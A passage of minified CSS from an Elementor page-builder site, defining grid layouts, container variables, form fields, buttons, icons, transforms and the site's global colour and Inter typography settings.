.elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap);}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap);}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word;}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr);}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr);}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr);}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr);}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr);}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr);}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr);}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr);}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr);}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr);}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr);}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr);}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop";}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen";}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra";}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet";}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra";}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile";}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth;}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start);}.e-con:not(.e-div-block-base){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width);}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width);}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis);}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align);}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction);}.e-con,.e-con>.e-con-inner{display:var(--display);}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row;}.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items);}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal;}.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy;}.e-con-boxed{gap:initial;text-align:initial;}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);}.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items:var(--justify-items);}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%;}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width));}.e-con .elementor-widget.elementor-widget{margin-block-end:0;}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%);}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s);}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none;}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1;}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2;}.e-con .elementor-widget{min-width:0;}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%;}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%;}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%;}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px;}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile);}.e-con.e-flex .elementor-widget-archive-posts{width:100%;}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap;}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%;}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1;}.elementor-field-group{align-items:center;flex-wrap:wrap;}.elementor-field-group.elementor-field-type-submit{align-items:flex-end;}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%;}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0;}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%;}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;flex-basis:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-inline-end:20px;text-transform:inherit;}.elementor-field-group .elementor-select-wrapper:before{content:"î¤ª";font-family:eicons;font-size:15px;pointer-events:none;position:absolute;right:10px;text-shadow:0 0 3px rgba(0,0,0,.3);top:50%;transform:translateY(-50%);}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:"";}.elementor-field-subgroup{display:flex;flex-wrap:wrap;}.elementor-field-subgroup .elementor-field-option label{display:inline-block;}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px;}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%;}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline;}.elementor-field-label{cursor:pointer;}.elementor-mark-required .elementor-field-label:after{color:red;content:"*";padding-inline-start:.2em;}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px;}.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px;}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px;}.elementor-field-textual.elementor-size-lg{border-radius:5px;font-size:18px;min-height:59px;padding:7px 20px;}.elementor-field-textual.elementor-size-xl{border-radius:6px;font-size:20px;min-height:72px;padding:8px 24px;}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1;}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%;}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center;}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start;}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit{justify-content:flex-end;}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto;}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0;}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto;}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1;}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%;}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center;}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start;}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-end;}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto;}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0;}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto;}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1;}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%;}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center;}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start;}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-end;}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto;}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0;}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto;}}.elementor-error .elementor-field{border-color:#d9534f;}.elementor-error .help-inline{color:#d9534f;font-size:.9em;}.elementor-message{font-size:1em;line-height:1;margin:10px 0;}.elementor-message:before{content:"î¤Ž";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle;}.elementor-message.elementor-message-danger{color:#d9534f;}.elementor-message.elementor-message-danger:before{content:"î¡¿";}.elementor-message.form-message-success{color:#5cb85c;}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0;}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center;}.elementor-form .elementor-button.elementor-size-xs{min-height:33px;}.elementor-form .elementor-button.elementor-size-sm{min-height:40px;}.elementor-form .elementor-button.elementor-size-md{min-height:47px;}.elementor-form .elementor-button.elementor-size-lg{min-height:59px;}.elementor-form .elementor-button.elementor-size-xl{min-height:72px;}.elementor-element:not(.e-div-block-base) .elementor-widget-container,.elementor-element:not(.e-div-block-base):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s);}.elementor-heading-title{line-height:1;margin:0;padding:0;}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s;}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff;}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center;}.elementor-button-icon{align-items:center;display:flex;}.elementor-button-icon svg{height:auto;width:1em;}.elementor-button-icon .e-font-icon-svg{height:1em;}.elementor-button-text{display:inline-block;}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px;}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px;}.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px;}.elementor-button.elementor-size-xl{border-radius:6px;font-size:20px;padding:25px 50px;}.elementor-button span{text-decoration:inherit;}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de;}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c;}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e;}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f;}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de;}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c;}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e;}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f;}.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;padding:.5em;fill:#fff;}.elementor-view-framed .elementor-icon{background-color:transparent;border:3px solid #69727d;color:#69727d;padding:.5em;}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s;}.elementor-icon:hover{color:#69727d;}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em;}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%);}.elementor-icon i.fad{width:auto;}.elementor-shape-square .elementor-icon{border-radius:0;}.elementor-shape-rounded .elementor-icon{border-radius:10%;}.elementor-shape-circle .elementor-icon{border-radius:50%;}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX,1) * var(--e-transform-scaleX,var(--e-transform-scale,1)))) scaleY(calc(var(--e-transform-flipY,1) * var(--e-transform-scaleY,var(--e-transform-scale,1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX,1) * var(--e-con-transform-scaleX,var(--e-con-transform-scale,1)))) scaleY(calc(var(--e-con-transform-flipY,1) * var(--e-con-transform-scaleY,var(--e-con-transform-scale,1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x);}.animated{animation-duration:1.25s;}.animated.animated-slow{animation-duration:2s;}.animated.animated-fast{animation-duration:.75s;}.animated.infinite{animation-iteration-count:infinite;}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards;}@media (prefers-reduced-motion:reduce){.animated{animation:none;}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none;}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none;}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none;}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none;}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none;}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none;}}.elementor-kit-13{--e-global-color-primary:#ff8f00;--e-global-color-secondary:#222;--e-global-color-text:#555;--e-global-color-accent:#fed;--e-global-color-d3ae19d:#f9f7f5;--e-global-color-785b64d:#dedede;--e-global-color-b41e63e:#e07d00;--e-global-color-4ade329:#ededed;--e-global-color-ec25634:#fff;--e-global-color-8fa36e4:#999;--e-global-color-a047deb:#000;--e-global-color-07414c8:rgba(255,255,255,0);--e-global-color-8213299:rgba(255,255,255,.06);--e-global-color-5d1f49b:rgba(0,0,0,.06);--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-line-height:1.5em;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-size:11px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-line-height:1.5em;--e-global-typography-secondary-letter-spacing:3px;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:12px;--e-global-typography-text-font-weight:700;--e-global-typography-text-text-transform:uppercase;--e-global-typography-text-line-height:1.5em;--e-global-typography-text-letter-spacing:3px;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-size:21px;--e-global-typography-accent-font-weight:300;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-line-height:1.4em;--e-global-typography-86332c7-font-family:"Inter";--e-global-typography-86332c7-font-size:50px;--e-global-typography-86332c7-font-weight:200;--e-global-typography-86332c7-line-height:1.1em;--e-global-typography-906ded2-font-family:"Inter";--e-global-typography-906ded2-font-size:15px;--e-global-typography-906ded2-font-weight:500;--e-global-typography-906ded2-line-height:1.5em;--e-global-typography-906ded2-letter-spacing:0px;--e-global-typography-5ec7628-font-family:"Inter";--e-global-typography-5ec7628-font-size:13px;--e-global-typography-5ec7628-font-weight:400;--e-global-typography-5ec7628-line-height:1.5em;--e-global-typography-cae1a9c-font-family:"Inter";--e-global-typography-cae1a9c-font-size:21px;--e-global-typography-cae1a9c-font-weight:300;--e-global-typography-cae1a9c-line-height:1.4em;--e-global-typography-a9df466-font-family:"Inter";--e-global-typography-a9df466-font-size:68px;--e-global-typography-a9df466-font-weight:700;--e-global-typography-a9df466-text-transform:capitalize;--e-global-typography-a9df466-line-height:1em;--e-global-typography-4b4aecd-font-family:"Inter";--e-global-typography-4b4aecd-font-size:50px;--e-global-typography-4b4aecd-font-weight:700;--e-global-typography-4b4aecd-text-transform:capitalize;--e-global-typography-4b4aecd-line-height:1.1em;--e-global-typography-d9fa867-font-family:"Inter";--e-global-typography-d9fa867-font-size:38px;--e-global-typography-d9fa867-font-weight:700;--e-global-typography-d9fa867-text-transform:capitalize;--e-global-typography-d9fa867-line-height:1.2em;--e-global-typography-6b970ff-font-family:"Inter";--e-global-typography-6b970ff-font-size:28px;--e-global-typography-6b970ff-font-weight:700;--e-global-typography-6b970ff-text-transform:capitalize;--e-global-typography-6b970ff-line-height:1.3em;--e-global-typography-d9f56ad-font-family:"Inter";--e-global-typography-d9f56ad-font-size:21px;--e-global-typography-d9f56ad-font-weight:700;--e-global-typography-d9f56ad-text-transform:capitalize;--e-global-typography-d9f56ad-line-height:1.4em;--e-global-typography-6e340fb-font-family:"Inter";--e-global-typography-6e340fb-font-size:16px;--e-global-typography-6e340fb-font-weight:700;--e-global-typography-6e340fb-text-transform:capitalize;--e-global-typography-6e340fb-line-height:1.5em;color:var(--e-global-color-text);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);line-height:var(--e-global-typography-primary-line-height);}.elementor-kit-13 button,.elementor-kit-13 input[type="button"],.elementor-kit-13 input[type="submit"],.elementor-kit-13 .elementor-button{background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight);text-transform:var(--e-global-typography-secondary-text-transform);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);color:#fff;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-kit-13 button:hover,.elementor-kit-13 button:focus,.elementor-kit-13 input[type="button"]:hover,.elementor-kit-13 input[type="button"]:focus,.elementor-kit-13 input[type="submit"]:hover,.elementor-kit-13 input[type="submit"]:focus,.elementor-kit-13 .elementor-button:hover,.elementor-kit-13 .elementor-button:focus{background-color:var(--e-global-color-b41e63e);}.elementor-kit-13 e-page-transition{background-color:#ffbc7d;}.elementor-kit-13 p{margin-bottom:1.5em;}.elementor-kit-13 a{color:var(--e-global-color-primary);}.elementor-kit-13 h1{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-a9df466-font-family),Sans-serif;font-size:var(--e-global-typography-a9df466-font-size);font-weight:var(--e-global-typography-a9df466-font-weight);text-transform:var(--e-global-typography-a9df466-text-transform);line-height:var(--e-global-typography-a9df466-line-height);}.elementor-kit-13 h2{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-4b4aecd-font-family),Sans-serif;font-size:var(--e-global-typography-4b4aecd-font-size);font-weight:var(--e-global-typography-4b4aecd-font-weight);text-transform:var(--e-global-typography-4b4aecd-text-transform);line-height:var(--e-global-typography-4b4aecd-line-height);}.elementor-kit-13 h3{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9fa867-font-family),Sans-serif;font-size:var(--e-global-typography-d9fa867-font-size);font-weight:var(--e-global-typography-d9fa867-font-weight);text-transform:var(--e-global-typography-d9fa867-text-transform);line-height:var(--e-global-typography-d9fa867-line-height);}.elementor-kit-13 h4{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-6b970ff-font-family),Sans-serif;font-size:var(--e-global-typography-6b970ff-font-size);font-weight:var(--e-global-typography-6b970ff-font-weight);text-transform:var(--e-global-typography-6b970ff-text-transform);line-height:var(--e-global-typography-6b970ff-line-height);}.elementor-kit-13 h5{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-kit-13 